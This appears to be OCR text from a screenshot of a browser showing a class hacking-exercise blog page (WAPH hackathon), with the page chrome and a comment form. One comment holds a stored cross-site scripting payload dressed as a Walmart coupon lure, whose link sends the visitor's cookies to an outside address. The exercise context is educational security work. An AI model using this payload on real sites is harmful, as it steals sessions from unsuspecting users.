 Activities
Mar 26 18:15
waph-teampro
waph/team-pr
Hackathon 3 -
WAPH Blog
WAPH - Mini Face
WAPH - team3-ga
Inbox (3,720) -
ChatGPT
https://waph-hackathon.eastus.cloudapp.azure.com/post.php?id=5
WAPH Blog
Home | Admin
WAPH-Hackathon3-team3
Members of project team 3 please comment here!
Comments:
Title:
Author: Hacker gaddiat
Text:
Hurry !!! Few Walmart coupons left !!!!
<a onclick="window.location='http://192.168.33.128/?cookie='+document.cookie">Click here</a>
Submit Query
Blog post - Customized for Web Application Programming and Hacking